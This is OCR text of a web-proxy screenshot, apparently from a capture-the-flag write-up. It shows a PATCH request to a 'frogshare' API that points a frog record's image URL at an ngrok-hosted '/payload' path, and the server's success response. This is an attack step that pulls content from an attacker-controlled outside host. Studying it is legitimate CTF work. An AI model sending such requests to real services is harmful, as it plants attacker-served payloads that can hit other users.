 Send Cancel < > Target: https://frogshare.be.ax
Request
Pretty Raw Hex \n
1 PATCH /api/frogs?id=59 HTTP/1.1
2 Host: frogshare.be.ax
3 Cookie: session=
a5988f80add78f4d34e4eae3a96dcbdc9f279c82263efb9c4bda6e69982
7ee61
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Content-Length: 135
10 Origin: https://frogshare.be.ax
11 Referer: https://frogshare.be.ax/frogs/59
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"name":"siunam's frog",
"url":
"https://2eb1-123-203-183-20.ngrok-free.app/payload?cache
buster=69",
"svgProps":{
"height":420,
"width":69
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 35
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 31 Jul 2023 08:22:01 GMT
5 Etag: "igvgghmdxwz"
6 Vary: Accept-Encoding
7 Connection: close
8
9 {
"msg":"Frog updated successfully"
}